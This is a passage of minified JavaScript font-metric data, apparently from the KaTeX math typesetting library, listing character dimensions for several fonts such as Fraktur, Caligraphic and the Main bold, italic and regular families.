667,.63667,0,0,.77778],10885:[.25583,.75583,0,0,.77778],10886:[.25583,.75583,0,0,.77778],10887:[.13597,.63597,0,0,.77778],10888:[.13597,.63597,0,0,.77778],10889:[.26167,.75726,0,0,.77778],10890:[.26167,.75726,0,0,.77778],10891:[.48256,.98256,0,0,.77778],10892:[.48256,.98256,0,0,.77778],10901:[.13667,.63667,0,0,.77778],10902:[.13667,.63667,0,0,.77778],10933:[.25142,.75726,0,0,.77778],10934:[.25142,.75726,0,0,.77778],10935:[.26167,.75726,0,0,.77778],10936:[.26167,.75726,0,0,.77778],10937:[.26167,.75726,0,0,.77778],10938:[.26167,.75726,0,0,.77778],10949:[.25583,.75583,0,0,.77778],10950:[.25583,.75583,0,0,.77778],10955:[.28481,.79383,0,0,.77778],10956:[.28481,.79383,0,0,.77778],57350:[.08167,.58167,0,0,.22222],57351:[.08167,.58167,0,0,.38889],57352:[.08167,.58167,0,0,.77778],57353:[0,.43056,.04028,0,.66667],57356:[.25142,.75726,0,0,.77778],57357:[.25142,.75726,0,0,.77778],57358:[.41951,.91951,0,0,.77778],57359:[.30274,.79383,0,0,.77778],57360:[.30274,.79383,0,0,.77778],57361:[.41951,.91951,0,0,.77778],57366:[.25142,.75726,0,0,.77778],57367:[.25142,.75726,0,0,.77778],57368:[.25142,.75726,0,0,.77778],57369:[.25142,.75726,0,0,.77778],57370:[.13597,.63597,0,0,.77778],57371:[.13597,.63597,0,0,.77778]},"Caligraphic-Regular":{32:[0,0,0,0,.25],65:[0,.68333,0,.19445,.79847],66:[0,.68333,.03041,.13889,.65681],67:[0,.68333,.05834,.13889,.52653],68:[0,.68333,.02778,.08334,.77139],69:[0,.68333,.08944,.11111,.52778],70:[0,.68333,.09931,.11111,.71875],71:[.09722,.68333,.0593,.11111,.59487],72:[0,.68333,.00965,.11111,.84452],73:[0,.68333,.07382,0,.54452],74:[.09722,.68333,.18472,.16667,.67778],75:[0,.68333,.01445,.05556,.76195],76:[0,.68333,0,.13889,.68972],77:[0,.68333,0,.13889,1.2009],78:[0,.68333,.14736,.08334,.82049],79:[0,.68333,.02778,.11111,.79611],80:[0,.68333,.08222,.08334,.69556],81:[.09722,.68333,0,.11111,.81667],82:[0,.68333,0,.08334,.8475],83:[0,.68333,.075,.13889,.60556],84:[0,.68333,.25417,0,.54464],85:[0,.68333,.09931,.08334,.62583],86:[0,.68333,.08222,0,.61278],87:[0,.68333,.08222,.08334,.98778],88:[0,.68333,.14643,.13889,.7133],89:[.09722,.68333,.08222,.08334,.66834],90:[0,.68333,.07944,.13889,.72473],160:[0,0,0,0,.25]},"Fraktur-Regular":{32:[0,0,0,0,.25],33:[0,.69141,0,0,.29574],34:[0,.69141,0,0,.21471],38:[0,.69141,0,0,.73786],39:[0,.69141,0,0,.21201],40:[.24982,.74947,0,0,.38865],41:[.24982,.74947,0,0,.38865],42:[0,.62119,0,0,.27764],43:[.08319,.58283,0,0,.75623],44:[0,.10803,0,0,.27764],45:[.08319,.58283,0,0,.75623],46:[0,.10803,0,0,.27764],47:[.24982,.74947,0,0,.50181],48:[0,.47534,0,0,.50181],49:[0,.47534,0,0,.50181],50:[0,.47534,0,0,.50181],51:[.18906,.47534,0,0,.50181],52:[.18906,.47534,0,0,.50181],53:[.18906,.47534,0,0,.50181],54:[0,.69141,0,0,.50181],55:[.18906,.47534,0,0,.50181],56:[0,.69141,0,0,.50181],57:[.18906,.47534,0,0,.50181],58:[0,.47534,0,0,.21606],59:[.12604,.47534,0,0,.21606],61:[-.13099,.36866,0,0,.75623],63:[0,.69141,0,0,.36245],65:[0,.69141,0,0,.7176],66:[0,.69141,0,0,.88397],67:[0,.69141,0,0,.61254],68:[0,.69141,0,0,.83158],69:[0,.69141,0,0,.66278],70:[.12604,.69141,0,0,.61119],71:[0,.69141,0,0,.78539],72:[.06302,.69141,0,0,.7203],73:[0,.69141,0,0,.55448],74:[.12604,.69141,0,0,.55231],75:[0,.69141,0,0,.66845],76:[0,.69141,0,0,.66602],77:[0,.69141,0,0,1.04953],78:[0,.69141,0,0,.83212],79:[0,.69141,0,0,.82699],80:[.18906,.69141,0,0,.82753],81:[.03781,.69141,0,0,.82699],82:[0,.69141,0,0,.82807],83:[0,.69141,0,0,.82861],84:[0,.69141,0,0,.66899],85:[0,.69141,0,0,.64576],86:[0,.69141,0,0,.83131],87:[0,.69141,0,0,1.04602],88:[0,.69141,0,0,.71922],89:[.18906,.69141,0,0,.83293],90:[.12604,.69141,0,0,.60201],91:[.24982,.74947,0,0,.27764],93:[.24982,.74947,0,0,.27764],94:[0,.69141,0,0,.49965],97:[0,.47534,0,0,.50046],98:[0,.69141,0,0,.51315],99:[0,.47534,0,0,.38946],100:[0,.62119,0,0,.49857],101:[0,.47534,0,0,.40053],102:[.18906,.69141,0,0,.32626],103:[.18906,.47534,0,0,.5037],104:[.18906,.69141,0,0,.52126],105:[0,.69141,0,0,.27899],106:[0,.69141,0,0,.28088],107:[0,.69141,0,0,.38946],108:[0,.69141,0,0,.27953],109:[0,.47534,0,0,.76676],110:[0,.47534,0,0,.52666],111:[0,.47534,0,0,.48885],112:[.18906,.52396,0,0,.50046],113:[.18906,.47534,0,0,.48912],114:[0,.47534,0,0,.38919],115:[0,.47534,0,0,.44266],116:[0,.62119,0,0,.33301],117:[0,.47534,0,0,.5172],118:[0,.52396,0,0,.5118],119:[0,.52396,0,0,.77351],120:[.18906,.47534,0,0,.38865],121:[.18906,.47534,0,0,.49884],122:[.18906,.47534,0,0,.39054],160:[0,0,0,0,.25],8216:[0,.69141,0,0,.21471],8217:[0,.69141,0,0,.21471],58112:[0,.62119,0,0,.49749],58113:[0,.62119,0,0,.4983],58114:[.18906,.69141,0,0,.33328],58115:[.18906,.69141,0,0,.32923],58116:[.18906,.47534,0,0,.50343],58117:[0,.69141,0,0,.33301],58118:[0,.62119,0,0,.33409],58119:[0,.47534,0,0,.50073]},"Main-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.35],34:[0,.69444,0,0,.60278],35:[.19444,.69444,0,0,.95833],36:[.05556,.75,0,0,.575],37:[.05556,.75,0,0,.95833],38:[0,.69444,0,0,.89444],39:[0,.69444,0,0,.31944],40:[.25,.75,0,0,.44722],41:[.25,.75,0,0,.44722],42:[0,.75,0,0,.575],43:[.13333,.63333,0,0,.89444],44:[.19444,.15556,0,0,.31944],45:[0,.44444,0,0,.38333],46:[0,.15556,0,0,.31944],47:[.25,.75,0,0,.575],48:[0,.64444,0,0,.575],49:[0,.64444,0,0,.575],50:[0,.64444,0,0,.575],51:[0,.64444,0,0,.575],52:[0,.64444,0,0,.575],53:[0,.64444,0,0,.575],54:[0,.64444,0,0,.575],55:[0,.64444,0,0,.575],56:[0,.64444,0,0,.575],57:[0,.64444,0,0,.575],58:[0,.44444,0,0,.31944],59:[.19444,.44444,0,0,.31944],60:[.08556,.58556,0,0,.89444],61:[-.10889,.39111,0,0,.89444],62:[.08556,.58556,0,0,.89444],63:[0,.69444,0,0,.54305],64:[0,.69444,0,0,.89444],65:[0,.68611,0,0,.86944],66:[0,.68611,0,0,.81805],67:[0,.68611,0,0,.83055],68:[0,.68611,0,0,.88194],69:[0,.68611,0,0,.75555],70:[0,.68611,0,0,.72361],71:[0,.68611,0,0,.90416],72:[0,.68611,0,0,.9],73:[0,.68611,0,0,.43611],74:[0,.68611,0,0,.59444],75:[0,.68611,0,0,.90138],76:[0,.68611,0,0,.69166],77:[0,.68611,0,0,1.09166],78:[0,.68611,0,0,.9],79:[0,.68611,0,0,.86388],80:[0,.68611,0,0,.78611],81:[.19444,.68611,0,0,.86388],82:[0,.68611,0,0,.8625],83:[0,.68611,0,0,.63889],84:[0,.68611,0,0,.8],85:[0,.68611,0,0,.88472],86:[0,.68611,.01597,0,.86944],87:[0,.68611,.01597,0,1.18888],88:[0,.68611,0,0,.86944],89:[0,.68611,.02875,0,.86944],90:[0,.68611,0,0,.70277],91:[.25,.75,0,0,.31944],92:[.25,.75,0,0,.575],93:[.25,.75,0,0,.31944],94:[0,.69444,0,0,.575],95:[.31,.13444,.03194,0,.575],97:[0,.44444,0,0,.55902],98:[0,.69444,0,0,.63889],99:[0,.44444,0,0,.51111],100:[0,.69444,0,0,.63889],101:[0,.44444,0,0,.52708],102:[0,.69444,.10903,0,.35139],103:[.19444,.44444,.01597,0,.575],104:[0,.69444,0,0,.63889],105:[0,.69444,0,0,.31944],106:[.19444,.69444,0,0,.35139],107:[0,.69444,0,0,.60694],108:[0,.69444,0,0,.31944],109:[0,.44444,0,0,.95833],110:[0,.44444,0,0,.63889],111:[0,.44444,0,0,.575],112:[.19444,.44444,0,0,.63889],113:[.19444,.44444,0,0,.60694],114:[0,.44444,0,0,.47361],115:[0,.44444,0,0,.45361],116:[0,.63492,0,0,.44722],117:[0,.44444,0,0,.63889],118:[0,.44444,.01597,0,.60694],119:[0,.44444,.01597,0,.83055],120:[0,.44444,0,0,.60694],121:[.19444,.44444,.01597,0,.60694],122:[0,.44444,0,0,.51111],123:[.25,.75,0,0,.575],124:[.25,.75,0,0,.31944],125:[.25,.75,0,0,.575],126:[.35,.34444,0,0,.575],160:[0,0,0,0,.25],163:[0,.69444,0,0,.86853],168:[0,.69444,0,0,.575],172:[0,.44444,0,0,.76666],176:[0,.69444,0,0,.86944],177:[.13333,.63333,0,0,.89444],184:[.17014,0,0,0,.51111],198:[0,.68611,0,0,1.04166],215:[.13333,.63333,0,0,.89444],216:[.04861,.73472,0,0,.89444],223:[0,.69444,0,0,.59722],230:[0,.44444,0,0,.83055],247:[.13333,.63333,0,0,.89444],248:[.09722,.54167,0,0,.575],305:[0,.44444,0,0,.31944],338:[0,.68611,0,0,1.16944],339:[0,.44444,0,0,.89444],567:[.19444,.44444,0,0,.35139],710:[0,.69444,0,0,.575],711:[0,.63194,0,0,.575],713:[0,.59611,0,0,.575],714:[0,.69444,0,0,.575],715:[0,.69444,0,0,.575],728:[0,.69444,0,0,.575],729:[0,.69444,0,0,.31944],730:[0,.69444,0,0,.86944],732:[0,.69444,0,0,.575],733:[0,.69444,0,0,.575],915:[0,.68611,0,0,.69166],916:[0,.68611,0,0,.95833],920:[0,.68611,0,0,.89444],923:[0,.68611,0,0,.80555],926:[0,.68611,0,0,.76666],928:[0,.68611,0,0,.9],931:[0,.68611,0,0,.83055],933:[0,.68611,0,0,.89444],934:[0,.68611,0,0,.83055],936:[0,.68611,0,0,.89444],937:[0,.68611,0,0,.83055],8211:[0,.44444,.03194,0,.575],8212:[0,.44444,.03194,0,1.14999],8216:[0,.69444,0,0,.31944],8217:[0,.69444,0,0,.31944],8220:[0,.69444,0,0,.60278],8221:[0,.69444,0,0,.60278],8224:[.19444,.69444,0,0,.51111],8225:[.19444,.69444,0,0,.51111],8242:[0,.55556,0,0,.34444],8407:[0,.72444,.15486,0,.575],8463:[0,.69444,0,0,.66759],8465:[0,.69444,0,0,.83055],8467:[0,.69444,0,0,.47361],8472:[.19444,.44444,0,0,.74027],8476:[0,.69444,0,0,.83055],8501:[0,.69444,0,0,.70277],8592:[-.10889,.39111,0,0,1.14999],8593:[.19444,.69444,0,0,.575],8594:[-.10889,.39111,0,0,1.14999],8595:[.19444,.69444,0,0,.575],8596:[-.10889,.39111,0,0,1.14999],8597:[.25,.75,0,0,.575],8598:[.19444,.69444,0,0,1.14999],8599:[.19444,.69444,0,0,1.14999],8600:[.19444,.69444,0,0,1.14999],8601:[.19444,.69444,0,0,1.14999],8636:[-.10889,.39111,0,0,1.14999],8637:[-.10889,.39111,0,0,1.14999],8640:[-.10889,.39111,0,0,1.14999],8641:[-.10889,.39111,0,0,1.14999],8656:[-.10889,.39111,0,0,1.14999],8657:[.19444,.69444,0,0,.70277],8658:[-.10889,.39111,0,0,1.14999],8659:[.19444,.69444,0,0,.70277],8660:[-.10889,.39111,0,0,1.14999],8661:[.25,.75,0,0,.70277],8704:[0,.69444,0,0,.63889],8706:[0,.69444,.06389,0,.62847],8707:[0,.69444,0,0,.63889],8709:[.05556,.75,0,0,.575],8711:[0,.68611,0,0,.95833],8712:[.08556,.58556,0,0,.76666],8715:[.08556,.58556,0,0,.76666],8722:[.13333,.63333,0,0,.89444],8723:[.13333,.63333,0,0,.89444],8725:[.25,.75,0,0,.575],8726:[.25,.75,0,0,.575],8727:[-.02778,.47222,0,0,.575],8728:[-.02639,.47361,0,0,.575],8729:[-.02639,.47361,0,0,.575],8730:[.18,.82,0,0,.95833],8733:[0,.44444,0,0,.89444],8734:[0,.44444,0,0,1.14999],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.31944],8741:[.25,.75,0,0,.575],8743:[0,.55556,0,0,.76666],8744:[0,.55556,0,0,.76666],8745:[0,.55556,0,0,.76666],8746:[0,.55556,0,0,.76666],8747:[.19444,.69444,.12778,0,.56875],8764:[-.10889,.39111,0,0,.89444],8768:[.19444,.69444,0,0,.31944],8771:[.00222,.50222,0,0,.89444],8773:[.027,.638,0,0,.894],8776:[.02444,.52444,0,0,.89444],8781:[.00222,.50222,0,0,.89444],8801:[.00222,.50222,0,0,.89444],8804:[.19667,.69667,0,0,.89444],8805:[.19667,.69667,0,0,.89444],8810:[.08556,.58556,0,0,1.14999],8811:[.08556,.58556,0,0,1.14999],8826:[.08556,.58556,0,0,.89444],8827:[.08556,.58556,0,0,.89444],8834:[.08556,.58556,0,0,.89444],8835:[.08556,.58556,0,0,.89444],8838:[.19667,.69667,0,0,.89444],8839:[.19667,.69667,0,0,.89444],8846:[0,.55556,0,0,.76666],8849:[.19667,.69667,0,0,.89444],8850:[.19667,.69667,0,0,.89444],8851:[0,.55556,0,0,.76666],8852:[0,.55556,0,0,.76666],8853:[.13333,.63333,0,0,.89444],8854:[.13333,.63333,0,0,.89444],8855:[.13333,.63333,0,0,.89444],8856:[.13333,.63333,0,0,.89444],8857:[.13333,.63333,0,0,.89444],8866:[0,.69444,0,0,.70277],8867:[0,.69444,0,0,.70277],8868:[0,.69444,0,0,.89444],8869:[0,.69444,0,0,.89444],8900:[-.02639,.47361,0,0,.575],8901:[-.02639,.47361,0,0,.31944],8902:[-.02778,.47222,0,0,.575],8968:[.25,.75,0,0,.51111],8969:[.25,.75,0,0,.51111],8970:[.25,.75,0,0,.51111],8971:[.25,.75,0,0,.51111],8994:[-.13889,.36111,0,0,1.14999],8995:[-.13889,.36111,0,0,1.14999],9651:[.19444,.69444,0,0,1.02222],9657:[-.02778,.47222,0,0,.575],9661:[.19444,.69444,0,0,1.02222],9667:[-.02778,.47222,0,0,.575],9711:[.19444,.69444,0,0,1.14999],9824:[.12963,.69444,0,0,.89444],9825:[.12963,.69444,0,0,.89444],9826:[.12963,.69444,0,0,.89444],9827:[.12963,.69444,0,0,.89444],9837:[0,.75,0,0,.44722],9838:[.19444,.69444,0,0,.44722],9839:[.19444,.69444,0,0,.44722],10216:[.25,.75,0,0,.44722],10217:[.25,.75,0,0,.44722],10815:[0,.68611,0,0,.9],10927:[.19667,.69667,0,0,.89444],10928:[.19667,.69667,0,0,.89444],57376:[.19444,.69444,0,0,0]},"Main-BoldItalic":{32:[0,0,0,0,.25],33:[0,.69444,.11417,0,.38611],34:[0,.69444,.07939,0,.62055],35:[.19444,.69444,.06833,0,.94444],37:[.05556,.75,.12861,0,.94444],38:[0,.69444,.08528,0,.88555],39:[0,.69444,.12945,0,.35555],40:[.25,.75,.15806,0,.47333],41:[.25,.75,.03306,0,.47333],42:[0,.75,.14333,0,.59111],43:[.10333,.60333,.03306,0,.88555],44:[.19444,.14722,0,0,.35555],45:[0,.44444,.02611,0,.41444],46:[0,.14722,0,0,.35555],47:[.25,.75,.15806,0,.59111],48:[0,.64444,.13167,0,.59111],49:[0,.64444,.13167,0,.59111],50:[0,.64444,.13167,0,.59111],51:[0,.64444,.13167,0,.59111],52:[.19444,.64444,.13167,0,.59111],53:[0,.64444,.13167,0,.59111],54:[0,.64444,.13167,0,.59111],55:[.19444,.64444,.13167,0,.59111],56:[0,.64444,.13167,0,.59111],57:[0,.64444,.13167,0,.59111],58:[0,.44444,.06695,0,.35555],59:[.19444,.44444,.06695,0,.35555],61:[-.10889,.39111,.06833,0,.88555],63:[0,.69444,.11472,0,.59111],64:[0,.69444,.09208,0,.88555],65:[0,.68611,0,0,.86555],66:[0,.68611,.0992,0,.81666],67:[0,.68611,.14208,0,.82666],68:[0,.68611,.09062,0,.87555],69:[0,.68611,.11431,0,.75666],70:[0,.68611,.12903,0,.72722],71:[0,.68611,.07347,0,.89527],72:[0,.68611,.17208,0,.8961],73:[0,.68611,.15681,0,.47166],74:[0,.68611,.145,0,.61055],75:[0,.68611,.14208,0,.89499],76:[0,.68611,0,0,.69777],77:[0,.68611,.17208,0,1.07277],78:[0,.68611,.17208,0,.8961],79:[0,.68611,.09062,0,.85499],80:[0,.68611,.0992,0,.78721],81:[.19444,.68611,.09062,0,.85499],82:[0,.68611,.02559,0,.85944],83:[0,.68611,.11264,0,.64999],84:[0,.68611,.12903,0,.7961],85:[0,.68611,.17208,0,.88083],86:[0,.68611,.18625,0,.86555],87:[0,.68611,.18625,0,1.15999],88:[0,.68611,.15681,0,.86555],89:[0,.68611,.19803,0,.86555],90:[0,.68611,.14208,0,.70888],91:[.25,.75,.1875,0,.35611],93:[.25,.75,.09972,0,.35611],94:[0,.69444,.06709,0,.59111],95:[.31,.13444,.09811,0,.59111],97:[0,.44444,.09426,0,.59111],98:[0,.69444,.07861,0,.53222],99:[0,.44444,.05222,0,.53222],100:[0,.69444,.10861,0,.59111],101:[0,.44444,.085,0,.53222],102:[.19444,.69444,.21778,0,.4],103:[.19444,.44444,.105,0,.53222],104:[0,.69444,.09426,0,.59111],105:[0,.69326,.11387,0,.35555],106:[.19444,.69326,.1672,0,.35555],107:[0,.69444,.11111,0,.53222],108:[0,.69444,.10861,0,.29666],109:[0,.44444,.09426,0,.94444],110:[0,.44444,.09426,0,.64999],111:[0,.44444,.07861,0,.59111],112:[.19444,.44444,.07861,0,.59111],113:[.19444,.44444,.105,0,.53222],114:[0,.44444,.11111,0,.50167],115:[0,.44444,.08167,0,.48694],116:[0,.63492,.09639,0,.385],117:[0,.44444,.09426,0,.62055],118:[0,.44444,.11111,0,.53222],119:[0,.44444,.11111,0,.76777],120:[0,.44444,.12583,0,.56055],121:[.19444,.44444,.105,0,.56166],122:[0,.44444,.13889,0,.49055],126:[.35,.34444,.11472,0,.59111],160:[0,0,0,0,.25],168:[0,.69444,.11473,0,.59111],176:[0,.69444,0,0,.94888],184:[.17014,0,0,0,.53222],198:[0,.68611,.11431,0,1.02277],216:[.04861,.73472,.09062,0,.88555],223:[.19444,.69444,.09736,0,.665],230:[0,.44444,.085,0,.82666],248:[.09722,.54167,.09458,0,.59111],305:[0,.44444,.09426,0,.35555],338:[0,.68611,.11431,0,1.14054],339:[0,.44444,.085,0,.82666],567:[.19444,.44444,.04611,0,.385],710:[0,.69444,.06709,0,.59111],711:[0,.63194,.08271,0,.59111],713:[0,.59444,.10444,0,.59111],714:[0,.69444,.08528,0,.59111],715:[0,.69444,0,0,.59111],728:[0,.69444,.10333,0,.59111],729:[0,.69444,.12945,0,.35555],730:[0,.69444,0,0,.94888],732:[0,.69444,.11472,0,.59111],733:[0,.69444,.11472,0,.59111],915:[0,.68611,.12903,0,.69777],916:[0,.68611,0,0,.94444],920:[0,.68611,.09062,0,.88555],923:[0,.68611,0,0,.80666],926:[0,.68611,.15092,0,.76777],928:[0,.68611,.17208,0,.8961],931:[0,.68611,.11431,0,.82666],933:[0,.68611,.10778,0,.88555],934:[0,.68611,.05632,0,.82666],936:[0,.68611,.10778,0,.88555],937:[0,.68611,.0992,0,.82666],8211:[0,.44444,.09811,0,.59111],8212:[0,.44444,.09811,0,1.18221],8216:[0,.69444,.12945,0,.35555],8217:[0,.69444,.12945,0,.35555],8220:[0,.69444,.16772,0,.62055],8221:[0,.69444,.07939,0,.62055]},"Main-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.12417,0,.30667],34:[0,.69444,.06961,0,.51444],35:[.19444,.69444,.06616,0,.81777],37:[.05556,.75,.13639,0,.81777],38:[0,.69444,.09694,0,.76666],39:[0,.69444,.12417,0,.30667],40:[.25,.75,.16194,0,.40889],41:[.25,.75,.03694,0,.40889],42:[0,.75,.14917,0,.51111],43:[.05667,.56167,.03694,0,.76666],44:[.19444,.10556,0,0,.30667],45:[0,.43056,.02826,0,.35778],46:[0,.10556,0,0,.30667],47:[.25,.75,.16194,0,.51111],48:[0,.64444,.13556,0,.51111],49:[0,.64444,.13556,0,.51111],50:[0,.64444,.13556,0,.51111],51:[0,.64444,.13556,0,.51111],52:[.19444,.64444,.13556,0,.51111],53:[0,.64444,.13556,0,.51111],54:[0,.64444,.13556,0,.51111],55:[.19444,.64444,.13556,0,.51111],56:[0,.64444,.13556,0,.51111],57:[0,.64444,.13556,0,.51111],58:[0,.43056,.0582,0,.30667],59:[.19444,.43056,.0582,0,.30667],61:[-.13313,.36687,.06616,0,.76666],63:[0,.69444,.1225,0,.51111],64:[0,.69444,.09597,0,.76666],65:[0,.68333,0,0,.74333],66:[0,.68333,.10257,0,.70389],67:[0,.68333,.14528,0,.71555],68:[0,.68333,.09403,0,.755],69:[0,.68333,.12028,0,.67833],70:[0,.68333,.13305,0,.65277],71:[0,.68333,.08722,0,.77361],72:[0,.68333,.16389,0,.74333],73:[0,.68333,.15806,0,.38555],74:[0,.68333,.14028,0,.525],75:[0,.68333,.14528,0,.76888],76:[0,.68333,0,0,.62722],77:[0,.68333,.16389,0,.89666],78:[0,.68333,.16389,0,.74333],79:[0,.68333,.09403,0,.76666],80:[0,.68333,.10257,0,.67833],81:[.19444,.68333,.09403,0,.76666],82:[0,.68333,.03868,0,.72944],83:[0,.68333,.11972,0,.56222],84:[0,.68333,.13305,0,.71555],85:[0,.68333,.16389,0,.74333],86:[0,.68333,.18361,0,.74333],87:[0,.68333,.18361,0,.99888],88:[0,.68333,.15806,0,.74333],89:[0,.68333,.19383,0,.74333],90:[0,.68333,.14528,0,.61333],91:[.25,.75,.1875,0,.30667],93:[.25,.75,.10528,0,.30667],94:[0,.69444,.06646,0,.51111],95:[.31,.12056,.09208,0,.51111],97:[0,.43056,.07671,0,.51111],98:[0,.69444,.06312,0,.46],99:[0,.43056,.05653,0,.46],100:[0,.69444,.10333,0,.51111],101:[0,.43056,.07514,0,.46],102:[.19444,.69444,.21194,0,.30667],103:[.19444,.43056,.08847,0,.46],104:[0,.69444,.07671,0,.51111],105:[0,.65536,.1019,0,.30667],106:[.19444,.65536,.14467,0,.30667],107:[0,.69444,.10764,0,.46],108:[0,.69444,.10333,0,.25555],109:[0,.43056,.07671,0,.81777],110:[0,.43056,.07671,0,.56222],111:[0,.43056,.06312,0,.51111],112:[.19444,.43056,.06312,0,.51111],113:[.19444,.43056,.08847,0,.46],114:[0,.43056,.10764,0,.42166],115:[0,.43056,.08208,0,.40889],116:[0,.61508,.09486,0,.33222],117:[0,.43056,.07671,0,.53666],118:[0,.43056,.10764,0,.46],119:[0,.43056,.10764,0,.66444],120:[0,.43056,.12042,0,.46389],121:[.19444,.43056,.08847,0,.48555],122:[0,.43056,.12292,0,.40889],126:[.35,.31786,.11585,0,.51111],160:[0,0,0,0,.25],168:[0,.66786,.10474,0,.51111],176:[0,.69444,0,0,.83129],184:[.17014,0,0,0,.46],198:[0,.68333,.12028,0,.88277],216:[.04861,.73194,.09403,0,.76666],223:[.19444,.69444,.10514,0,.53666],230:[0,.43056,.07514,0,.71555],248:[.09722,.52778,.09194,0,.51111],338:[0,.68333,.12028,0,.98499],339:[0,.43056,.07514,0,.71555],710:[0,.69444,.06646,0,.51111],711:[0,.62847,.08295,0,.51111],713:[0,.56167,.10333,0,.51111],714:[0,.69444,.09694,0,.51111],715:[0,.69444,0,0,.51111],728:[0,.69444,.10806,0,.51111],729:[0,.66786,.11752,0,.30667],730:[0,.69444,0,0,.83129],732:[0,.66786,.11585,0,.51111],733:[0,.69444,.1225,0,.51111],915:[0,.68333,.13305,0,.62722],916:[0,.68333,0,0,.81777],920:[0,.68333,.09403,0,.76666],923:[0,.68333,0,0,.69222],926:[0,.68333,.15294,0,.66444],928:[0,.68333,.16389,0,.74333],931:[0,.68333,.12028,0,.71555],933:[0,.68333,.11111,0,.76666],934:[0,.68333,.05986,0,.71555],936:[0,.68333,.11111,0,.76666],937:[0,.68333,.10257,0,.71555],8211:[0,.43056,.09208,0,.51111],8212:[0,.43056,.09208,0,1.02222],8216:[0,.69444,.12417,0,.30667],8217:[0,.69444,.12417,0,.30667],8220:[0,.69444,.1685,0,.51444],8221:[0,.69444,.06961,0,.51444],8463:[0,.68889,0,0,.54028]},"Main-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.27778],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.77778],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.19444,.10556,0,0,.27778],45:[0,.43056,0,0,.33333],46:[0,.10556,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.64444,0,0,.5],49:[0,.64444,0,0,.5],50:[0,.64444,0,0,.5],51:[0,.64444,0,0,.5],52:[0,.64444,0,0,.5],53:[0,.64444,0,0,.5],54:[0,.64444,0,0,.5],55:[0,.64444,0,0,.5],56:[0,.64444,0,0,.5],57:[0,.64444,0,0,.5],58:[0,.43056,0,0,.27778],59:[.19444,.43056,0,0,.27778],60:[.0391,.5391,0,0,.77778],61:[-.13313,.36687,0,0,.77778],62:[.0391,.5391,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.77778],65:[0,.68333,0,0,.75],66:[0,.68333,0,0,.70834],67:[0,.68333,0,0,.72222],68:[0,.68333,0,0,.76389],69:[0,.68333,0,0,.68056],70:[0,.68333,0,0,.65278],71:[0,.68333,0,0,.78472],72:[0,.68333,0,0,.75],73:[0,.68333,0,0,.36111],74:[0,.68333,0,0,.51389],75:[0,.68333,0,0,.77778],76:[0,.68333,0,0,.625],77:[0,.68333,0,0,.91667],78:[0,.68333,0,0,.75],79:[0,.68333,0,0,.77778],80:[0,.68333,0,0,.68056],81:[.19444,.68333,0,0,.77778],82:[0,.68333,0,0,.73611],83:[0,.68333,0,0,.55556],84:[0,.68333,0,0,.72222],85:[0,.68333,0,0,.75],86:[0,.68333,.01389,0,.75],87:[0,.68333,.01389,0,1.02778],88:[0,.68333,0,0,.75],89:[0,.68333,.025,0,.75],90:[0,.68333,0,0,.61111],91:[.25,.75,0,0,.27778],92:[.25,.75,0,0,.5],93:[.25,.75,0,0,.27778],94:[0,.69444,0,0,.5],95:[.31,.12056,.02778,0,.5],97:[0,.43056,0,0,.5],98:[0,.69444,0,0,.55556],99:[0,.43056,0,0,.44445],100:[0,.69444,0,0,.55556],101:[0,.43056,0,0,.44445],102:[0,.69444,.07778,0,.30556],103:[.19444,.43056,.01389,0,.5],104:[0,.69444,0,0,.55556],105:[0,.66786,0,0,.27778],106:[.19444,.66786,0,0,.30556],107:[0,.69444,0,0,.52778],108:[0,.69444,0,0,.27778],109:[0,.43056,0,0,.83334],110:[0,.43056,0,0,.55556],111:[0,.43056,0,0,.5],112:[.19444,.43056,0,0,.55556],113:[.19444,.43056,0,0,.52778],114:[0,.43056,0,0,.39167],115:[0,.43056,0,0,.39445],116:[0,.61508,0,0,.38889],117:[0,.43056,0,0,.55556],118:[0,.43056,.01389,0,.52778],119:[0,.43056,.01389,0,.72222],120:[0,.43056,0,0,.52778],121:[.19444,.43056,.01389,0,.52778],122:[0,.43056,0,0,.44445],123:[.25,.75,0,0,.5],124:[.25,.75,0,0,.27778],125:[.25,.75,0,0,.5],126:[.35,.31786,0,0,.5],160:[0,0,0,0,.25],163:[0,.69444,0,0,.76909],167:[.19444,.69444,0,0,.44445],168:[0,.66786,0,0,.5],172:[0,.43056,0,0,.66667],176:[0,.69444,0,0,.75],177:[.08333,.58333,0,0,.77778],182:[.19444,.69444,0,0,.61111],184:[.17014,0,0,0,.44445],198:[0,.68333,0,0,.90278],215:[.08333,.58333,0,0,.77778],216:[.04861,.73194,0,0,.77778],223:[0,.69444,0,0,.5],230:[0,.43056,0,0,.72222],247:[.08333,.58333,0,0,.77778],248:[.09722,.52778,0,0,.5],305:[0,.43056,0,0,.27778],338:[0,.68333,0,0,1.01389],339:[0,.43056,0,0,.77778],567:[.19444,.43056,0,0,.30556],710:[0,.69444,0,0,.5],711:[0,.62847,0,0,.5],713:[0,.56778,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.66786,0,0,.27778],730:[0,.69444,0,0,.75],732:[0,.66786,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.68333,0,0,.625],916:[0,.68333,0,0,.83334],920:[0,.68333,0,0,.77778],923:[0,.68333,0,0,.69445],926:[0,.68333,0,0,.66667],928:[0,.68333,0,0,.75],931:[0,.68333,0,0,.72222],933:[0,.68333,0,0,.77778],934:[0,.68333,0,0,.72222],936:[0,.68333,0,0,.77778],937:[0,.68333,0,0,.72222],8211:[0,.43056,.02778,0,.5],8212:[0,.43056,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5],8224:[.19444,.69444,0,0,.44445],8225:[.19444,.69444,0,0,.44445],8230:[0,.123,0,0,1.172],8242:[0,.55556,0,0,.275],8407:[0,.71444,.15382,0,.5],8463:[0,.68889,0,0,.54028],8465:[0,.69444,0,0,.72222],8467:[0,.69444,0,.11